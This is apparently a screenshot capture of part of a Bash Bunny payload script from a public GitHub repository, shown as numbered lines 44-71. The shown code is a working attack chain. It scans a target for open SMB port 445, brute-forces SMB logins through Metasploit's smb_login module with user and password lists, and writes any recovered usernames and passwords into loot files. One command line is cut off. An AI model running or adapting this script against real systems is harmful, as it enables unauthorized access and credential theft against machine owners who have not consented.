 bashbunny-payloads/payload.
GitHub, Inc. [US] | https://github.com/catatonicprime/bashbunny-payloads/blob/master/payloads/librar...
14
2
44
45 # Stage 1: Recon
46 LED STAGE1
47 echo "Executing nmap..." >> $LOOTDIR/log.txt
48 nmap -p 445 -Pn $TARGET_IP > $LOOTDIR/nmap_results.txt
49 if ! grep --quiet "445.*open" $LOOTDIR/nmap_results.txt;
50 then
51 LED FAIL2
52 sync; sleep 1; sync
53 exit
54 fi
55
56 LED STAGE2
57 export HOME=/root
58 cd $MSF_DIR
59 ./msfconsole -q -x "use auxiliary/scanner/smb/smb_login; set RHOSTS $TARGET_IP; set USER_FILE $PAYLOAD_DIR/userlist.txt; set PA
60
61 if ! grep --quiet "^\[+\]" $LOOTDIR/msfconsole.txt;
62 then
63 LED FAIL
64 echo "Payload failed, no logins found..." >> $LOOTDIR/log.txt
65 sync; sleep 1; sync
66 exit
67 fi
68
69 grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 1 | cut -d "'" -f 2 > $LOOTDIR/user.txt
70 grep "^\[+\]" $LOOTDIR/msfconsole.txt | grep -o \'.*\' | cut -d ':' -f 2 | cut -d "'" -f 1 > $LOOTDIR/password.txt
71